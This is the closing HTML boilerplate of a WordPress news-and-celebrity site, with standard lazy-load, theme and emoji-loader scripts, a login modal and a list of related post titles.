					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":3586,"title":"One Piece Filler List: All Episodes You Can Skip to Watch in 2020","url":"https:\/\/thetimeposts.com\/one-piece-filler-list-all-episodes-you-can-skip-to-watch-in-2020\/"},{"id":3583,"title":"Nick Grimshaw niece: Who is Liv Grimshaw?","url":"https:\/\/thetimeposts.com\/nick-grimshaw-niece-who-is-liv-grimshaw\/"},{"id":3579,"title":"Mor Shapiro","url":"https:\/\/thetimeposts.com\/mor-shapiro\/"},{"id":3576,"title":"Major Fashion Trends and Styles of the 1800s","url":"https:\/\/thetimeposts.com\/major-fashion-trends-and-styles-of-the-1800s\/"},{"id":3572,"title":"Joseph Antoine Ferdinand Plateau","url":"https:\/\/thetimeposts.com\/joseph-antoine-ferdinand-plateau\/"},{"id":3568,"title":"John Cena life Review","url":"https:\/\/thetimeposts.com\/john-cena-life-review\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-13 13:22:34 -->